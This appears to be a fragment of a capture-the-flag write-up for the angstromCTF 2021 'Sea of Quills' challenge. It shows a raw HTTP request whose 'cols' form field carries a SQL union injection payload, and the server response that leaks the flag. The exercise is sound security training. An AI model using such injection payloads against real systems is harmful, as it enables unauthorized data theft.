 POST /quills HTTP/1.1
Host: seaofquills.2021.chall.actf.co
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: https://seaofquills.2021.chall.actf.co/quills
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Connection: close
Upgrade-Insecure-Requests: 1
limit=100&offset=0&cols=
flag from flagtable union all select 1
Content-Type: text/html;charset=utf-8
Date: Sun, 11 Apr 2021 07:31:36 GMT
Server: Caddy
Server: nginx/1.14.1
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Sea of Quills</title>
<link rel="stylesheet" href="https://unpkg.com/tachyons@4.12.0/css/tachyons.min.css"/>
</head>
<body class="georgia h-100 w-100">
<nav class="dt w-100 border-box pa3 mb3">
<a class="dtc v-mid mid-gray link dim w-25" href="#" title="Home">
<img src="https://prodimage.images-bn.com/pimages/9780765598677_p0_v2_s1200x630.jpg" class="dib w3 h3 br-100">
</a>
<div class="dtc v-mid w-75 tr">
<a class="link dim dark-gray f4 f3-ns dib mr3 mr4-ns" href="/">Home</a>
<a class="link dim dark-gray f4 f3-ns dib" href="/quills">Explore</a>
</div>
</nav>
<!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away and does not come back (ever!!!!) I'm still looking for a fix SORRY</marquee> -->
<div class="container h-100 w-50 center f3">
Selected quills:
<br /><br />
<ul class="list pl0">
<img src="actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_rewrite_f53d98be5199ab7ff81668df}" class="w3 h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />